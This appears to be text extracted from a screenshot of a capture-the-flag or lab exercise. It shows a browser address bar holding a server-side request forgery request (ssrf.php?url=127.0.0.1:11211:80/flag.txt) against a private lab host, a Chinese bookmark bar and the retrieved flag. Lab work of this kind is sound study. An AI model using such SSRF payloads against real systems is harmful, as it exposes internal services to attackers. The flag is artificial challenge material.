 不安全 | 192.168.43.233/ssrf.php?url=127.0.0.1:11211:80/flag.txt
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima...
flag{c4ca4238abcd23820dcc509a6f75849b}